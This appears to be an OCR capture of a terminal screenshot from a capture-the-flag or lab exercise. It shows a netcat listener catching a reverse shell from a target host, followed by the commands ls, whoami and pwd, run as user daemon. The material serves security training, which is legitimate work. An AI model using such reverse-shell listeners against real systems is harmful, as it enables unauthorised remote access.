 vboxuser@Ubuntu: /media/sf_linuxmintshare/Cryptonite
vboxuser@Ubuntu: /media/sf_linuxmintshare/Cryptonite
vboxuser@Ubuntu: /media/sf_linuxmintshare/Cryptonite
vboxuser@Ubuntu:/media/sf_linuxmintshare/Cryptonite$ netcat -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.68.170 36649
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 09:54:56 up  1:17,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ whoami
daemon
$ pwd
/